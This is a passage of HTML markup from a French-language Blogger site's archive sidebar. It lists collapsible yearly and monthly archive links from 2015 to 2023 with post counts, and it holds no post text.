<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(345)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/08/'>
août
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/02/'>
février
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(343)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/08/'>
août
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/02/'>
février
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(385)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/08/'>
août
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/02/'>
février
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(703)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/08/'>
août
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/02/'>
février
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(707)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/08/'>
août
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/02/'>
février
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(691)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/08/'>
août
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(694)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/08/'>
août
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/02/'>
février
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(698)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/08/'>
août
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
